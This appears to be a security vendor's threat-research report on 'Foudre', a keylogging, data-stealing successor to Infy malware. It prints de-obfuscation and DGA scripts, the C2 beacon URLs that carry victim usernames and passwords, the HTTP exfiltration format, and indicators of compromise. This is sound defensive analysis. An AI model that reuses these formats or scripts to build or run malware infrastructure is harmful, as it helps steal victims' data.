Introduction

In February 2017, we observed an evolution of the “Infy” malware that we're calling "Foudre" ("lightning", in French). The actors appear to have learned from our previous takedown and sinkholing of their Command and Control (C2) infrastructure – Foudre incorporates new anti-takeover techniques in an attempt to avoid their C2 domains being sinkholed as we did in 2016.

We documented our original research into the decade-old campaign using the Infy malware in May 2016. A month after publishing that research, we detailed our takeover and sinkholing of the actor’s C2 servers. In July 2016, at Blackhat U.S., Claudio Guarnieri & Collin Anderson presented evidence that a subset of the C2 domains redirecting to our sinkhole were blocked by DNS tampering and HTTP filtering by the Telecommunication Company of Iran (AS12880), preventing Iran-domestic access to our sinkhole.

Below, we document these changes to the malware, and highlight some ongoing mistakes and how we leveraged them to learn more about this campaign.

Foudre



This new version of Infy uses a window name “Foudre” for keylogging recording (Figure 1).

Figure 1 "Foudre" window for keylogging

The logic and structure of Foudre is very similar to the original Infy malware. Most of the code remains the original Delphi programming, with an additional crypto library, and a new de-obfuscation algorithm.

Foudre’s capabilities

Foudre is, like its Infy predecessors, an information stealer. It includes a keylogger, and captures clipboard contents on a ten-second cycle. It collates system information including process list, installed antivirus, cookies, and other browser data.

The malware checks for internet connectivity simply by looking for an “HTTP 200” response to a connection to google.com. It includes the ability to check for and download any updates to itself.

This “improved Infy” determines the C2 domain name using a Domain Generation Algorithm (DGA). It then validates that the C2 domain is authentic. The C2 returns a signature file, which the malware decrypts and compares it with a locally-stored validation file.

Once the validity of the C2 is confirmed, stolen data is exfiltrated with a simple HTTP POST.

Infection

The initial infection vector is a classic spear-phishing email, including a self-executable attachment. When clicked, this executable installs an executable loader, a malware DLL, and a decoy readme file (very typical of Infy).

For first run, the loader calls the DLL with export D1 for setup, creating the installation folder "%all users%\app data\SnailDriver V<version number>". The loader copies itself as “config.exe”, and the DLL with random name (for example “q.d”), to this folder. The version number (for example “1.49”) and DLL name vary between Foudre samples.

The loader writes itself to autostart in the registry. The DLL is loaded by rundll32.exe only after restarting, when the “lp.ini” file in the same folder contains a numeric value.



Foudre uses a similar mechanism as Infy to check if the computer is already infected. It checks for the existence of a specific window “foudre<trojan version number>” with window class “TNRRDPKE”.

The final version of the original Infy malware that we observed was 31. We have so far observed Foudre versions 1 and 2 (Figure 2).

Figure 2 "Foudre" version, window exists check mechanism



Also embedded is the following German text (Figure 3):

"Sie soll Auskunft über Zschäpes Verhalten in der Untersuchungshaft geben - daran dürften auch die Opferanwälte Interesse haben."

Translated to English:

“She is supposed to provide information about Zschaepe's behavior in the investigative detention period, which should also be of interest for the victims' attorneys.”.

Figure 3 Embedded German text

Beate Zschäpe is a German right-wing extremist and an alleged member of the Neo-Nazi terror group National Socialist Underground (NSU).

The text appears to be copied verbatim from the caption to the first photograph in this news article from February 2017: http://www.sueddeutsche.de/politik/nsu-prozess-zschaepes-verteidiger-will-jva-beamtin-als-zeugin-hoeren-1.3379516 (Figure 4).

Figure 4 Newspaper article source of embedded text

We saw similar embedded-text snippets in Infy samples, in German, Dutch, and English. It is unclear what the function of this embedded text is.



String de-obfuscation

Figure 5 String De-obfuscation function

This Python script de-obfuscates a single string:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |

def decrypt(enc_str): index = 0 xorKey_mul = 1 xorkey = 0 dec_str = "" for i in range (0,len(enc_str)/2): twoByte = enc_str[index:index+2] index+=2 xorkey = xorKey_mul >> 8 towByte_hex = ord(twoByte.decode('hex')) dec_byte = towByte_hex ^ xorkey dec_str+=chr(dec_byte) towByte_hex+= xorKey_mul xorKey_mul=xorKey_mul*towByte_hex xorKey_mul= xorKey_mul & 0xffff return dec_str |

This IDA Python script adds comments to IDA with all clear text strings:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 |

import os,sys def find_function_arg(addr): while True: addr = idc.PrevHead(addr) if GetMnem(addr) == "mov" and "eax" in GetOpnd(addr, 0): return GetOperandValue(addr, 1) return "" def get_string(addr): out = "" i = 200 cnt=0 while Byte(addr)> 0 or Byte(addr+1)>0: if Byte(addr) != 0: out += chr(Byte(addr)) addr += 1 cnt+=1 if cnt==i: return None return out print "[*] Attempting to decrypt strings in malware: " for x in XrefsTo(0x009F5410, flags=0): ref = find_function_arg(x.frm) string = get_string(ref) if string is not None: dec = decrypt(string) print "Ref Addr: 0x%x | Decrypted: %s" % (x.frm, dec) else: print "Ref Addr: 0x%x is None" % (x.frm) MakeComm(x.frm, dec) MakeComm(ref, dec) |

C2 Defense

Learning from our takedown of the actor’s previous C2 infrastructure, this version implements two new C2 mechanisms in an attempt to avoid C2 takeover.

They are now using DGA for C2 domains. They have also implemented an RSA signature verifying algorithm to check the veracity of a C2 domain.

Domain Generation Algorithm

The domain name is calculated using this algorithm:

|

1 |

ToHex(CRC32("NRV1" + year + month + week_number)) + (".space"|".net"|".top")[ |

(Thanks to Palo Alto Networks researcher Esmid idrizovic for reversing this). The following script can be used to generate domain names using this algorithm:

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 |

import binascii import datetime def getHostCRC(input): crc = binascii.crc32(input) & 0xffffffff host = "{:08x}".format(int(crc)) return host def getDomains(date): domains = [".space"] results = [] weeknumber = date.isocalendar()[1] s = "NRV1{}{}{}".format(date.year, date.month, weeknumber) hostname = s host = getHostCRC(hostname) + domains[0] results.append(host) for d in domains: for i in range(1, 101): hostname = s + str(i) host = getHostCRC(hostname) + d results.append(host) return results getDomainsForNextWeeks(number_of_weeks): date = datetime.datetime.now() date -= datetime.timedelta(days=7) n = 1 date_to = date + datetime.timedelta(days=7*number_of_weeks) print "Generating domains for: {} - {}.\nEach domain can have .space, .net or .top as TLD (top level domain).\n\n".format(date, date_to) for i in range(number_of_weeks): tmp = getDomains(date) top_domains = tmp[:20] weeknumber = date.isocalendar()[1] print "{}. {} - Week Number: {}".format(n, date, weeknumber) for domain in top_domains: print "{}".format(domain) date += datetime.timedelta(days=7) n = n + 1 print "" getDomainsForNextWeeks(10)[ |



Figure 6 CRC32 code in the DGA algorithm

Previous and current C2 domains are detailed in Appendix I. All point at the same C2 server on 198.252.108[.]158, located in Canada, using DNS servers ns1.2daa46f1[.]space and ns2.2daa46f1[.]space.

The DNS RNAME is henry55.iname[.]com, though we were not able to find any other reference to this email address outside of the context of this campaign.



C2 signature verification

Foudre uses the lockbox3 Delphi library to verify the C2:

- Download signature file from the generated domain name C2 with GET request:

GET /de/?d=2017149&t=2017%2D5%2D29%2D%2D12%2D16%2D33

d= {year}{number of days since the beginning of the year}

t = Current time, urlencoded. - Save the signature in %appdata%\sig.tmp.

- Write the clear text string

{domainname}{year}{number of days since the beginning of the year}

in %appdata%\dom.tmp.

The current date is downloaded from http://feeds.skynews[.]com/feeds/rss/home.xml <lastBuildDate> field. - Decrypt the signature file with the public key (stored in %all users%\application data\snailDriver V<version>\pub.key)

- Compare the result with the dom.tmp clear text string.

Figure 7 Download Signature Verification

After the domain is verified, it checks if a new trojan update version is needed with these posts:

http://<C2domain>/2014/?c=<computername>&u=<username>&v=<version>&s=<password>&f=<folder>&mi=<machineguid_urlencoded>&b=<32/64bit>&t=<time_urlencoded>

http://<C2domain>/2015/?c=<computername>&u=<username>&v=<version>&s=<password>&f=<folder>&mi=<machineguid_urlencoded>&b=<32/64bit>&t=<time_urlencoded>

The first request (2014 folder) downloads any new trojan version to %temp%\gtsdch32.tmp. The second request (2015 folder) downloads a second signature file to %temp%\gtsdci32.tmp.

The malware then performs a second RSA signature verification using the public key. If the verification is successful, the new trojan version (gtsdch32.tmp) is executed with this command line:

gtsdch32.tmp -sp/set -pRBA4b5a98Q

We observed a very similar command structure in the original Infy malware:

"sp/ins -pBA5a88E".

One of the update parameters (download and execute) contains references indicating that there is also a 64bit version of Foudre.

We also found that the request <C2>/f/?d=<filename> is redirected to <C2>/f/<filename>.tmp. This parameter is not supported by the agent, so it is likely a server-side redirection used by the update mechanism.

The malware then encrypts the keylogger data and system information, and sends to the C2 with this post:

http://<C2>/en/d=<date>,text=<data>

Mapping the victims



We forecast one of the DGA domain names and registered it before the adversary.

The victims attempted to connect to a C2 on that domain, but without the RSA private key we could not verify our domain to them. However, we are able to map the victim locations using GeoIP (Figure 8).

We note a preponderance of Iranian-domestic victims, very reminiscent of the Infy campaigns. Efforts against the United States and Iraq are also familiar. And once again, the very small number of targets hints at a non-financial motivation.

One of the Iraq victims uses an IP in the same class C network as one of an observed Infy victim, suggesting that the adversary is targeting the same specific organization, or even computer.

Figure 8 Geographic spread of victims

Although without the RSA private key, we were unable to establish communications with any victims, we discovered that by sending an invalid signature file to the victim, owing to a lack of input validation of the signature file content/size, we can crash the rundll32 process running the Foudre malicious DLL, disabling the infection until the victim reboots.

Conclusion

In our Prince of Persia blog, we noted that this campaign had been active for at least a decade. We followed up with our Prince of Persia: Game Over blog, documenting our takedown and sinkholing of the adversary’s C2 infrastructure.

Regarding the actions by the Telecommunication Company of Iran to prevent the C2s from resolving to our sinkhole, Guarnieri & Anderson note “The filtering policy indicates that Iranian authorities had specifically intervened to block access to the command and control domains of a state aligned intrusion campaign at a country level”.

We shouldn’t be surprised then to see Infy return – fundamentally the same malware, targeting the same victims.

The actors understand that they needed a more robust C2 infrastructure to prevent infiltration and takedown. DGA adds some resilience, but is not impervious to takeover.

However, using digital signing is an effective C2 defense mechanism. Without access to the private keys, it’s not possible to impersonate a C2 even if a DGA domain is registered by a researcher. It’s possible that the private keys are held locally on the C2 server, but without access to the C2 we can’t confirm this particular potential vulnerability in their infrastructure.

Prince of Persia is persistent, indeed.

Coverage

Palo Alto Networks customers are protected from this threat in the following ways:

- WildFire accurately identifies all malware samples related to this operation as malicious.

- Traps prevents this threat on endpoints, based upon WildFire prevention.

- Domains used by this operation have been flagged as malicious in Threat Prevention.

AutoFocus users can view malware related to this attack using the “Foudre” tag.

IOCs can be found in the appendices of this report.

Appendix I – C2 infrastructure IoCs

As of time of publishing, the actor had registered DGA domains corresponding to dates through end-July 2017. Although the DGA algorithm allows the Top-Level Domains (TLDs) of “.space”, ”.net” and “.top”, we note predominantly “.space” domain registrations, just one “.top”, and no “.net”. Of special interest is multiple “.site” domains resolving to the C2 IP address. We suspect that this may be different malware – possibly, as we saw with the previous Prince of Persia investigations, an as-yet unidentified more full-featured Infy/Foudre variant.

ns1.2daa46f1[.]space

ns2.2daa46f1[.]space

017eab31[.]space

01ead12b[.]space

0ca0453a[.]site

14c7e2dc[.]space

15bb747b[.]site

15ce27c5[.]site

16e53040[.]space

17ecf559[.]site

1cb3c4c0[.]space

1d4ee030[.]space

23dafa1e[.]space

2daa46f1[.]space

341a436d[.]space

3828b6ed[.]site

39451f31[.]space

3a6e08b4[.]site

3c6e6571[.]space

3e8718c3[.]site

3f4572f4[.]site

431d73fb[.]space

43ec206d[.]top

4b6955e7[.]space

4e422fa7[.]space

4f2f867b[.]site

5aad7667[.]space

60ebc5cf[.]site

61e200d6[.]space

62c91753[.]site

63c0d24a[.]space

6bb4f456[.]space

76ede1bd[.]space

7ba775ac[.]site

8447b18a[.]space

869182ff[.]site

884efdfb[.]space

8cc7767f[.]site

8dceb366[.]space

8ee5a4e3[.]site

8fec61fa[.]space

9155ccba[.]space

9877fa8b[.]space

98e38091[.]space

9c1f58ab[.]site

9f233843[.]space

a20af0d2[.]space

a367590e[.]site

a4a55efc[.]space

a64c234e[.]site

b4a3174b[.]space

c4c9e3c4[.]space

c5aeee9c[.]site

d14b13d8[.]site

d260045d[.]space

d3a26e6a[.]space

d4606998[.]site

d50dc044[.]space

d74b7e1d[.]space

e00dc810[.]space

e652fc2c[.]space

eb18683d[.]site

f196b269[.]site

f8eb516c[.]space

f9e29475[.]site

fac983f0[.]space

fbc046e9[.]site

198.252.108[.]158 Hawkhost Canada – Dedicated hosting (all current resolutions malicious).

Note that we identified several other IP addresses historically related to some of these domains, but research concludes that these are registrar-default hosts rather than C2 servers.

Appendix II – Hashes

2b37ce9e31625d8b9e51b88418d4bf38ed28c77d98ca59a09daab01be36d405a

4d51a0ea4ecc62456295873ff135e4d94d5899c4de749621bafcedbf4417c472

7ce2c5111e3560aa6036f98b48ceafe83aa1ac3d3b33392835316c859970f8bc

7e73a727dc8f3c48e58468c3fd0a193a027d085f25fa274a6e187cf503f01f74

da228831089c56743d1fbc8ef156c672017cdf46a322d847a270b9907def53a5

6bc9f6ac2f6688ed63baa29913eaf8c64738cf19933d974d25a0c26b7d01b9ac

7c6206eaf0c5c9c6c8d8586a626b49575942572c51458575e51cba72ba2096a4

db605d501d3a5ca2b0e3d8296d552fbbf048ee831be21efca407c45bf794b109

Appendix III – RSA signature verifying

Replicating the malicious c2 server domain 39451f31[.]space:

dom file:

39451f31.space2017138

sig file:

089EABE330EFD99602C164E889B44E16B8284BB1834A29F16C4BE8CE52FF507F9592E541DBEF85F3C15312583057CB1151B4027C22FB9A776CA112E4922D9BEB03D6682393350C9CE3BAABD92F02D620D81CCF38430AB340B048BE230240AACDB93F7AC8B96BFEDF68B8D2964558E6B9BC5E6BC361A876B71FB54A45CFA9E327B335CEDF34DB904E70CBBD1C5468411AC0677956156643209649D6551427652FC7C8487490D69CEE5DAB6B8B46764214B21E5B8E9AF866AF95CB883523B534412E07D25A956438DC249F15AEB7238CDC87A1B3BB020A096A8BCC9F4CED0554470DCA45638382C24BD2F37767D0546A6C57E8D27679CD1C332AE744A1FDBBB771

public key

4E0A4C6F636B426F783301000000030001000015DEAED84DB7C292D7DEB01D5EB8DBE40A289736E9050B60E11DF90AAEEA6D1504D1D5056A50D1C44E3E03A8294E226C947D667B491896C151D5BEF32931636881ED635ACBDF18F8ED48BC680FFA31D60CAAF4EFAB772737081A6BD6B3D6D74DC57394095B340F492BE9E11115E67B1EF6B278ABA92055EB68D5138FF64CD9C3433DD8A4EA5A9EE3BAF0BF9D2A334CA6979941E676C13B3DE015D68070E43E8D6442CA677AA53E3CF27FB1957B7AFA03044BDB143726EBB4BE27CCEAD5AF89E966E646B43913EF873C08B488B6D5140914869A133379B9753B5E046E462D18DB692EA3A263F3694AF37DDC388737581F12701BF75061940877C886F05AB9237B030000000100014E0A4C6F636B426F7833010000000300010000E915DED8174C9B15D81DA2BA072DD858F9641B294BEB78A98E88AFC4A060161B16BBA30881F50E33B8552A449ECCAB8917F4E07359E70D5D19272026A486DB1F39E73903422F0ECB072DACB7B71955726301D25E50507524A6AB50C4C60718F32A2F546AE764B149E271A52CFBD2A60F3795588A6436DC08F881B931130A0444F2F2A30C74CA24A1F153F6012E46FA5047355114E3BD67FC3E32A1CE6711460C96D2470D787E8DDAF9F12C58A8A1264B27917A7F13F19B6B7D3347D40A486EB68FDA1653A5808B9380026B1B4B6AF640F7C8ECAF9A5FD77E571494D7152038545B7E53704A14CFED581BBC579DDF542247F110CAF70194ADBDB114314EE4716303000000010001

Get updates from Unit 42

Get updates from Unit 42